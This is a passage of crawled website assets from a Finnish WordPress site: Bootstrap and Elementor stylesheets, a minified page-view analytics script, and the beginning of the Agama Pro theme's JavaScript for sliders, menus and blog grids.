}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.hidden {
    display: none!important
}

.affix {
    position: fixed
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img,
.img-responsive,
.thumbnail a>img,
.thumbnail>img {
    display: block;
    max-width: 100%;
    height: auto
}

.img-rounded {
    border-radius: 6px
}

.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.tooltip.top .tooltip-arrow,
.tooltip.top-left .tooltip-arrow,
.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    border-width: 5px 5px 0;
    border-top-color: #000
}

.img-circle {
    border-radius: 50%
}

.tooltip {
    position: absolute;
    z-index: 9999;
    display: block;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.4;
    filter: alpha(opacity=0)
}

.alert .alert-link,
.close {
    font-weight: 700
}

.tooltip.in {
    filter: alpha(opacity=90);
    opacity: .9
}

.tooltip.top {
    padding: 5px 0;
    margin-top: -3px
}

.tooltip.right {
    padding: 0 5px;
    margin-left: 3px
}

.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px
}

.tooltip.left {
    padding: 0 5px;
    margin-left: -3px
}

.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background-color: #000;
    border-radius: 4px
}

.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.tooltip.top .tooltip-arrow {
    left: 50%;
    margin-left: -5px
}

.tooltip.top-left .tooltip-arrow {
    right: 5px;
    margin-bottom: -5px
}

.tooltip.top-right .tooltip-arrow {
    left: 5px;
    margin-bottom: -5px
}

.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000
}

.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000
}

.tooltip.bottom .tooltip-arrow,
.tooltip.bottom-left .tooltip-arrow,
.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}

.tooltip.bottom .tooltip-arrow {
    left: 50%;
    margin-left: -5px
}

.tooltip.bottom-left .tooltip-arrow {
    right: 5px;
    margin-top: -5px
}

.tooltip.bottom-right .tooltip-arrow {
    left: 5px;
    margin-top: -5px
}

.nav-justified>.dropdown .dropdown-menu,
.nav-tabs.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}

.vision-tabs-widget ul li a:before,
a[role=tab]:before {
    content: ""!important
}

a[role=tab] i {
    font-size: 14px
}

.vision_tabs #tabs {
    border-bottom: 0;
    overflow: hidden;
    list-style: none;
    display: table;
    width: 100%;
    padding: 0;
    margin: 0
}

.vision_tabs #tabs li {
    padding: 0;
    display: table-cell;
    border-bottom: 0
}

.vision_tabs .news-list li {
    padding: 20px 15px;
    overflow: hidden
}

.vision_tabs .news-list li div.meta {
    font-size: 12px;
    color: #6f6f6f
}

.nav>li,
.nav>li>a {
    position: relative;
    display: block
}

.vision-tabs-widget #tabs li {
    width: 33.3333%;
    border: 0
}

.vision_tabs #tabs li a {
    border: 0;
    background-color: #f1f2f2;
    text-align: center;
    margin-right: 1px;
    border-radius: 0;
    -moz-border-radius: 0;
    -khtml-border-radius: 0;
    -webkit-border-radius: 0;
    color: #636363
}

.vision_tabs #tabs li a:first-child {
    margin-left: 1px
}

.vision_tabs #tabs li.active a {
    background: 0 0
}

.tabs-widget {
    border: 1px solid #e3e3e3
}

.tab-content ul li:last-child {
    border-bottom: 0
}

.vision-tabs-widget div.image {
    float: left;
    width: 50px;
    height: 52px;
    margin-right: 15px
}

.vision-tabs-widget .post-holder p {
    margin: 0
}

.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}

.nav>li>a {
    padding: 10px 15px
}

.nav>li>a:focus,
.nav>li>a:hover {
    text-decoration: none;
    background-color: #eee
}

.nav>li.disabled>a {
    color: #777
}

.nav>li.disabled>a:focus,
.nav>li.disabled>a:hover {
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent
}

.nav .open>a,
.nav .open>a:focus,
.nav .open>a:hover {
    background-color: #eee;
    border-color: #337ab7
}

.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.nav>li>a>img {
    max-width: none
}

.nav-tabs {
    border-bottom: 1px solid #ddd
}

.nav-tabs>li {
    float: left;
    margin-bottom: -1px
}

.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
    border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent
}

.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0
}

.nav-tabs.nav-justified>li {
    float: none
}

.nav-tabs.nav-justified>li>a {
    margin-bottom: 5px;
    text-align: center;
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:focus,
.nav-tabs.nav-justified>.active>a:hover {
    border: 1px solid #ddd
}

@media (min-width:768px) {
    .nav-tabs.nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-tabs.nav-justified>li>a {
        margin-bottom: 0;
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs.nav-justified>.active>a,
    .nav-tabs.nav-justified>.active>a:focus,
    .nav-tabs.nav-justified>.active>a:hover {
        border-bottom-color: #fff
    }
}

.nav-pills>li {
    float: left
}

.nav-pills>li>a {
    border-radius: 4px
}

.nav-pills>li+li {
    margin-left: 2px
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:focus,
.nav-pills>li.active>a:hover {
    color: #fff;
    background-color: #337ab7
}

.nav-stacked>li {
    float: none
}

.nav-stacked>li+li {
    margin-top: 2px;
    margin-left: 0
}

.nav-justified {
    width: 100%
}

.nav-justified>li {
    float: none
}

.nav-justified>li>a {
    margin-bottom: 5px;
    text-align: center
}

caption,
th {
    text-align: left
}

.nav-tabs-justified {
    border-bottom: 0
}

.nav-tabs-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:focus,
.nav-tabs-justified>.active>a:hover {
    border: 1px solid #ddd
}

@media (min-width:768px) {
    .nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-justified>li>a {
        margin-bottom: 0
    }
    .nav-tabs-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs-justified>.active>a,
    .nav-tabs-justified>.active>a:focus,
    .nav-tabs-justified>.active>a:hover {
        border-bottom-color: #fff
    }
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

td,
th {
    padding: 0
}

thead {
    display: table-header-group
}

img,
tr {
    page-break-inside: avoid
}

@media print {
    thead {
        display: table-header-group
    }
    img,
    tr {
        page-break-inside: avoid
    }
    .table {
        border-collapse: collapse!important
    }
    .table td,
    .table th {
        background-color: #fff!important
    }
    .table-bordered td,
    .table-bordered th {
        border: 1px solid #ddd!important
    }
}

table {
    background-color: transparent
}

caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777
}

.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,
.table>tbody>tr>th,
.table>tfoot>tr>td,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>caption+thead>tr:first-child>td,
.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>td,
.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table>tbody+tbody {
    border-top: 2px solid #ddd
}

.table .table {
    background-color: #fff
}

.table-condensed>tbody>tr>td,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>td,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>thead>tr>th {
    padding: 5px
}

.table-bordered,
.table-bordered>tbody>tr>td,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>td,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

.table-striped>tbody>tr:nth-of-type(odd) {
    background-color: #f9f9f9
}

.table-hover>tbody>tr:hover,
.table>tbody>tr.active>td,
.table>tbody>tr.active>th,
.table>tbody>tr>td.active,
.table>tbody>tr>th.active,
.table>tfoot>tr.active>td,
.table>tfoot>tr.active>th,
.table>tfoot>tr>td.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>thead>tr.active>th,
.table>thead>tr>td.active,
.table>thead>tr>th.active {
    background-color: #f5f5f5
}

table col[class*=col-] {
    position: static;
    display: table-column;
    float: none
}

table td[class*=col-],
table th[class*=col-] {
    position: static;
    display: table-cell;
    float: none
}

.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr.active:hover>th,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover {
    background-color: #e8e8e8
}

.table>tbody>tr.success>td,
.table>tbody>tr.success>th,
.table>tbody>tr>td.success,
.table>tbody>tr>th.success,
.table>tfoot>tr.success>td,
.table>tfoot>tr.success>th,
.table>tfoot>tr>td.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>thead>tr.success>th,
.table>thead>tr>td.success,
.table>thead>tr>th.success {
    background-color: #dff0d8
}

.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr.success:hover>th,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover {
    background-color: #d0e9c6
}

.table>tbody>tr.info>td,
.table>tbody>tr.info>th,
.table>tbody>tr>td.info,
.table>tbody>tr>th.info,
.table>tfoot>tr.info>td,
.table>tfoot>tr.info>th,
.table>tfoot>tr>td.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>thead>tr.info>th,
.table>thead>tr>td.info,
.table>thead>tr>th.info {
    background-color: #d9edf7
}

.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr.info:hover>th,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover {
    background-color: #c4e3f3
}

.table>tbody>tr.warning>td,
.table>tbody>tr.warning>th,
.table>tbody>tr>td.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr.warning>td,
.table>tfoot>tr.warning>th,
.table>tfoot>tr>td.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>thead>tr.warning>th,
.table>thead>tr>td.warning,
.table>thead>tr>th.warning {
    background-color: #fcf8e3
}

.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr.warning:hover>th,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover {
    background-color: #faf2cc
}

.table>tbody>tr.danger>td,
.table>tbody>tr.danger>th,
.table>tbody>tr>td.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr.danger>td,
.table>tfoot>tr.danger>th,
.table>tfoot>tr>td.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>thead>tr.danger>th,
.table>thead>tr>td.danger,
.table>thead>tr>th.danger {
    background-color: #f2dede
}

.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr.danger:hover>th,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover {
    background-color: #ebcccc
}

.table-responsive {
    min-height: .01%;
    overflow-x: auto
}

@media screen and (max-width:767px) {
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd
    }
    .table-responsive>.table {
        margin-bottom: 0
    }
    .table-responsive>.table>tbody>tr>td,
    .table-responsive>.table>tbody>tr>th,
    .table-responsive>.table>tfoot>tr>td,
    .table-responsive>.table>tfoot>tr>th,
    .table-responsive>.table>thead>tr>td,
    .table-responsive>.table>thead>tr>th {
        white-space: nowrap
    }
    .table-responsive>.table-bordered {
        border: 0
    }
    .table-responsive>.table-bordered>tbody>tr>td:first-child,
    .table-responsive>.table-bordered>tbody>tr>th:first-child,
    .table-responsive>.table-bordered>tfoot>tr>td:first-child,
    .table-responsive>.table-bordered>tfoot>tr>th:first-child,
    .table-responsive>.table-bordered>thead>tr>td:first-child,
    .table-responsive>.table-bordered>thead>tr>th:first-child {
        border-left: 0
    }
    .table-responsive>.table-bordered>tbody>tr>td:last-child,
    .table-responsive>.table-bordered>tbody>tr>th:last-child,
    .table-responsive>.table-bordered>tfoot>tr>td:last-child,
    .table-responsive>.table-bordered>tfoot>tr>th:last-child,
    .table-responsive>.table-bordered>thead>tr>td:last-child,
    .table-responsive>.table-bordered>thead>tr>th:last-child {
        border-right: 0
    }
    .table-responsive>.table-bordered>tbody>tr:last-child>td,
    .table-responsive>.table-bordered>tbody>tr:last-child>th,
    .table-responsive>.table-bordered>tfoot>tr:last-child>td,
    .table-responsive>.table-bordered>tfoot>tr:last-child>th {
        border-bottom: 0
    }
}

.close {
    float: right;
    font-size: 21px;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .2;
    filter: alpha(opacity=20)
}

.close:focus,
.close:hover {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: .5;
    filter: alpha(opacity=50)
}

button.close {
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0;
    -webkit-appearance: none
}

.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px
}

.alert h4 {
    margin-top: 0;
    color: inherit
}

.alert>p,
.alert>ul {
    margin-bottom: 0
}

.alert>p+p {
    margin-top: 5px
}

.alert-dismissable,
.alert-dismissible {
    padding-right: 35px
}

.alert-dismissable .close,
.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit
}

.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6
}

.alert-success hr {
    border-top-color: #c9e2b3
}

.alert-success .alert-link {
    color: #2b542c
}

.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1
}

.alert-info hr {
    border-top-color: #a6e1ec
}

.alert-info .alert-link {
    color: #245269
}

.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc
}

.alert-warning hr {
    border-top-color: #f7e1b5
}

.alert-warning .alert-link {
    color: #66512c
}

.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}

.alert-danger hr {
    border-top-color: #e4b9c0
}

.alert-danger .alert-link {
    color: #843534
}

--- FILE ---
content_type: text/css
request_url: https://jukara.fi/wp-content/uploads/elementor/css/post-2633.css?ver=1766326836
body_size: 477
content:
.elementor-kit-2633{--e-global-color-primary:#3D3D3D;--e-global-color-secondary:#B7B4B4;--e-global-color-text:#707070;--e-global-color-accent:#54595F;--e-global-color-5f47e6a2:#6EC1E4;--e-global-color-623e0353:#7A7A7A;--e-global-color-6e09c154:#61CE70;--e-global-color-3c4271a7:#4054B2;--e-global-color-238d4fba:#23A455;--e-global-color-78cd5c9a:#000;--e-global-color-5e7a61a1:#FFF;--e-global-typography-primary-font-family:"Signika";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Signika";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Signika";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Signika";--e-global-typography-accent-font-weight:500;}.elementor-kit-2633 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://jukara.fi/wp-content/uploads/elementor/css/post-805.css?ver=1766740630
body_size: 541
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-805 .elementor-element.elementor-element-10a0939:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #54595f 0%, #54595f 100%);}.elementor-805 .elementor-element.elementor-element-10a0939 > .elementor-widget-container{transition:background 1.2s;}.elementor-805 .elementor-element.elementor-element-10a0939{text-align:center;}.elementor-805 .elementor-element.elementor-element-10a0939:hover img{opacity:0.85;filter:brightness( 30% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-805 .elementor-element.elementor-element-10a0939 .widget-image-caption{text-align:center;color:#bcbcbc;font-family:"Signika", Sans-serif;font-size:17px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:2.2em;margin-block-start:0px;}.elementor-805 .elementor-element.elementor-element-4f3894c:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #54595f 0%, #54595f 100%);}.elementor-805 .elementor-element.elementor-element-4f3894c > .elementor-widget-container{transition:background 1.2s;}.elementor-805 .elementor-element.elementor-element-4f3894c{text-align:center;}.elementor-805 .elementor-element.elementor-element-4f3894c:hover img{opacity:0.85;filter:brightness( 30% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-805 .elementor-element.elementor-element-4f3894c .widget-image-caption{text-align:center;color:#bcbcbc;font-family:"Signika", Sans-serif;font-size:17px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:2.2em;margin-block-start:0px;}.elementor-805 .elementor-element.elementor-element-667b914:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #54595f 0%, #54595f 100%);}.elementor-805 .elementor-element.elementor-element-667b914 > .elementor-widget-container{transition:background 1.2s;}.elementor-805 .elementor-element.elementor-element-667b914{text-align:center;}.elementor-805 .elementor-element.elementor-element-667b914:hover img{opacity:0.85;filter:brightness( 30% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-805 .elementor-element.elementor-element-667b914 .widget-image-caption{text-align:center;color:#bcbcbc;font-family:"Signika", Sans-serif;font-size:17px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:2.2em;margin-block-start:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}

--- FILE ---
content_type: application/javascript
request_url: https://jukara.fi/wp-content/uploads/9bd7d136a8/a18a4e56.js?ver=1746898524
body_size: 1570
content:
!function(){var a,l=window.location,o=window.document,t=o.currentScript,r=t.getAttribute("data-api")||new URL(t.src).origin+"/api/event",s=t.getAttribute("data-domain");function c(t,e,n){e&&console.warn("Ignoring Event: "+e),n&&n.callback&&n.callback(),"pageview"===t&&(a=!0)}var u=l.href,d={},p=-1,w=!1,h=null,v=0;function f(){var t=o.body||{},e=o.documentElement||{};return Math.max(t.scrollHeight||0,t.offsetHeight||0,t.clientHeight||0,e.scrollHeight||0,e.offsetHeight||0,e.clientHeight||0)}function g(){var t=o.body||{},e=o.documentElement||{},n=window.innerHeight||e.clientHeight||0,e=window.scrollY||e.scrollTop||t.scrollTop||0;return b<=n?b:e+n}function e(){return h?v+(Date.now()-h):v}var b=f(),m=g();function y(){var t=e();!a&&(p<m||3e3<=t)&&(p=m,t={n:"engagement",sd:Math.round(m/b*100),d:s,u:u,p:d,e:t,v:6},h=null,v=0,E(r,t))}function S(){"visible"===o.visibilityState&&o.hasFocus()&&null===h?h=Date.now():"hidden"!==o.visibilityState&&o.hasFocus()||(v=e(),h=null,y())}function n(t,e){var n="pageview"===t;if(n&&w&&(y(),b=f(),m=g()),/^localhost$|^127(\.[0-9]+){0,2}\.[0-9]+$|^\[::1?\]$/.test(l.hostname)||"file:"===l.protocol)return c(t,"localhost",e);if((window._phantom||window.__nightmare||window.navigator.webdriver||window.Cypress)&&!window.__plausible)return c(t,null,e);try{if("true"===window.localStorage.plausible_ignore)return c(t,"localStorage flag",e)}catch(t){}var i={};i.n=t,i.v=6,i.u=l.href,i.d=s,i.r=o.referrer||null,e&&e.meta&&(i.m=JSON.stringify(e.meta)),e&&e.props&&(i.p=e.props),e&&!1===e.interactive&&(i.i=!1),n&&(a=!1,u=i.u,d=i.p,p=-1,v=0,h=Date.now(),w||(o.addEventListener("visibilitychange",S),window.addEventListener("blur",S),window.addEventListener("focus",S),w=!0)),E(r,i,e)}function E(t,e,n){window.fetch&&fetch(t,{method:"POST",headers:{"Content-Type":"text/plain"},keepalive:!0,body:JSON.stringify(e)}).then(function(t){n&&n.callback&&n.callback({status:t.status})}).catch(function(){})}window.addEventListener("load",function(){b=f();var t=0,e=setInterval(function(){b=f(),15==++t&&clearInterval(e)},200)}),o.addEventListener("scroll",function(){b=f();var t=g();m<t&&(m=t)});var i=window.plausible&&window.plausible.q||[];window.plausible=n;for(var L,k=0;k<i.length;k++)n.apply(this,i[k]);function H(t){t&&L===l.pathname||(L=l.pathname,n("pageview"))}function _(){H(!0)}var N,t=window.history;t.pushState&&(N=t.pushState,t.pushState=function(){N.apply(this,arguments),_()},window.addEventListener("popstate",_)),"hidden"===o.visibilityState||"prerender"===o.visibilityState?o.addEventListener("visibilitychange",function(){L||"visible"!==o.visibilityState||H()}):H(),window.addEventListener("pageshow",function(t){t.persisted&&H()});var T=1;function x(t){var e,n,i,a,o;function r(){a||(a=!0,window.location=n.href)}"auxclick"===t.type&&t.button!==T||((e=(t=>{for(;t&&(void 0===t.tagName||!(e=t)||!e.tagName||"a"!==e.tagName.toLowerCase()||!t.href);)t=t.parentNode;var e;return t})(t.target))&&e.href&&e.href.split("?")[0],(o=e)&&o.href&&o.host&&o.host!==l.host&&(o=t,t={name:"Outbound Link: Click",props:{url:(n=e).href}},a=!1,((t,e)=>!t.defaultPrevented&&(e=!e.target||e.target.match(/^_(self|parent|top)$/i),t=!(t.ctrlKey||t.metaKey||t.shiftKey)&&"click"===t.type,e)&&t)(o,n)?(i={props:t.props,callback:r},plausible(t.name,i),setTimeout(r,5e3),o.preventDefault()):(i={props:t.props},plausible(t.name,i))))}o.addEventListener("click",x),o.addEventListener("auxclick",x)}();

--- FILE ---
content_type: application/javascript
request_url: https://jukara.fi/wp-content/themes/agama-pro/assets/js/functions.js?ver=1.4.6
body_size: 12287
content:
var THEMEVISION = THEMEVISION || {};

(function($){
	
	"use strict";
	
	THEMEVISION.initialize = {
	
		init: function(){
			
			THEMEVISION.initialize.responsiveClasses();
			THEMEVISION.initialize.slider();
			THEMEVISION.initialize.categoryChildren();
            THEMEVISION.initialize.blogGridIsotope();
            THEMEVISION.initialize.blogInfiniteScroll();
			THEMEVISION.initialize.goToTop();
			THEMEVISION.initialize.verticalMiddle();
			THEMEVISION.initialize.lightbox();
			THEMEVISION.initialize.resizeVideos();
			THEMEVISION.initialize.imageFade();
			/*THEMEVISION.initialize.pageTransition();*/

		},
		
		responsiveClasses: function(){
			var jRes = jRespond([
				{
					label: 'smallest',
					enter: 0,
					exit: 479
				},{
					label: 'handheld',
					enter: 480,
					exit: 767
				},{
					label: 'tablet',
					enter: 768,
					exit: 991
				},{
					label: 'laptop',
					enter: 992,
					exit: 1199
				},{
					label: 'desktop',
					enter: 1200,
					exit: 10000
				}
			]);
			jRes.addFunc([
				{
					breakpoint: 'desktop',
					enter: function() { $body.addClass('device-lg'); },
					exit: function() { $body.removeClass('device-lg'); }
				},{
					breakpoint: 'laptop',
					enter: function() { $body.addClass('device-md'); },
					exit: function() { $body.removeClass('device-md'); }
				},{
					breakpoint: 'tablet',
					enter: function() { $body.addClass('device-sm'); },
					exit: function() { $body.removeClass('device-sm'); }
				},{
					breakpoint: 'handheld',
					enter: function() { $body.addClass('device-xs'); },
					exit: function() { $body.removeClass('device-xs'); }
				},{
					breakpoint: 'smallest',
					enter: function() { $body.addClass('device-xxs'); },
					exit: function() { $body.removeClass('device-xxs'); }
				}
			]);
		},
        
        /**
         * Particles
         */
		particles: function( $circles_color, $lines_color ) {
			if( $( '#particles-js' ).hasClass( 'agama-particles' ) ) {
				particlesJS('particles-js', {
					"particles": {
					  "number": {
						"value": 80,
						"density": {
						  "enable": true,
						  "value_area": 800
						}
					  },
					  "color": {
					  "value": $circles_color
					  },
					  "shape": {
						"type": "circle",
						"stroke": {
						  "width": 0,
						  "color": $circles_color
						},
						"polygon": {
						  "nb_sides": 5
						},
						"image": {
						  "src": "img/github.svg",
						  "width": 100,
						  "height": 100
						}
					  },
					  "opacity": {
						"value": 0.5,
						"random": false,
						"anim": {
						  "enable": false,
						  "speed": 1,
						  "opacity_min": 0.1,
						  "sync": false
						}
					  },
					  "size": {
						"value": 5,
						"random": true,
						"anim": {
						  "enable": false,
						  "speed": 40,
						  "size_min": 0.1,
						  "sync": false
						}
					  },
					  "line_linked": {
						"enable": true,
						"distance": 150,
						"color": $lines_color,
						"opacity": 0.4,
						"width": 1
					  },
					  "move": {
						"enable": true,
						"speed": 6,
						"direction": "none",
						"random": false,
						"straight": false,
						"out_mode": "out",
						"attract": {
						  "enable": false,
						  "rotateX": 600,
						  "rotateY": 1200
						}
					  }
					},
					"interactivity": {
					  "detect_on": "canvas",
					  "events": {
						"onhover": {
						  "enable": true,
						  "mode": "repulse"
						},
						"onclick": {
						  "enable": false,
						  "mode": "push"
						},
						"resize": true
					  },
					  "modes": {
						"grab": {
						  "distance": 400,
						  "line_linked": {
							"opacity": 1
						  }
						},
						"bubble": {
						  "distance": 400,
						  "size": 40,
						  "duration": 2,
						  "opacity": 8,
						  "speed": 3
						},
						"repulse": {
						  "distance": 200
						},
						"push": {
						  "particles_nb": 4
						},
						"remove": {
						  "particles_nb": 2
						}
					  }
					},
					"retina_detect": true,
					"config_demo": {
					  "hide_card": false,
					  "background_color": "#b61924",
					  "background_image": "",
					  "background_position": "50% 50%",
					  "background_repeat": "no-repeat",
					  "background_size": "cover"
					}
				});
			}
		},
		
		width: function() {
			return $window.width();
		},
		
		height: function() {
			return $window.height();
		},
		
		slider: function() {
			if( agama_pro.slider == true && agama_pro.slider_img_1 !== '' ) {
				
				var $height = agama_pro.slider_height + "%";
				
				if( $height == '%' || $height == '0%' ) {
					$height = $(window).height() - $('header#masthead').height() + "px";
				}
				
				if( $slider.hasClass('camera_wrap') ) {
					$slider.camera({
						time: agama_pro.slider_time,
						height: $height,
						minHeight: '300px',
						barPosition: 'top',
						loader: agama_pro.slider_loader,
						loaderColor: agama_pro.primary_color,
						fx: 'simpleFade',
						pagination: false,
						thumbnails: false,
						transPeriod: 1000,
						overlayer: true,
						playPause: false,
						hover: false,
					});
					if( agama_pro.slider_particles == true ) {
						THEMEVISION.initialize.particles( agama_pro.slider_particles_circle_color, agama_pro.slider_particles_lines_color );
					}
				}
			}
		},

		categoryChildren: function() {
			$(".cat-item").has("ul").addClass("cat-has-children");
			$(".children .cat-item").has("ul").addClass("subcat-has-children");

			var children = $(".cat-item .children");

			children.prev('a').click(function(event) {
					event.preventDefault();
					$(this).next('.children').slideToggle();
				}
			);

			$('.cat-has-children a').click(function (event) {
				if ($(this).parent('li').hasClass('cat-open')) {
					$(this).parent('li').removeClass('cat-open');
				} else {
					$(this).parent('li').addClass('cat-open');
				}
			});

			$('.subcat-has-children a').click(function (event) {
				if ($(this).parent('li').hasClass('subcat-open')) {
					$(this).parent('li').removeClass('subcat-open');
				} else {
					$(this).parent('li').addClass('subcat-open');
				}
			});

			$('.subcat-has-children').click(function (event) {});
		},
        
        blogGridIsotope: function() {
            if( agama_pro.blog_layout == 'grid' && agama_pro.infinite_scroll !== '1' && ! $('body').hasClass('single-post') && $('div.article-wrapper').hasClass('grid-style') ) {
                $('#content').imagesLoaded( function(){
                    var $grid = $('#content').isotope({
                        itemSelector: 'div.article-wrapper'
                    });
                });
             }
        },
        
        blogInfiniteScroll: function() {
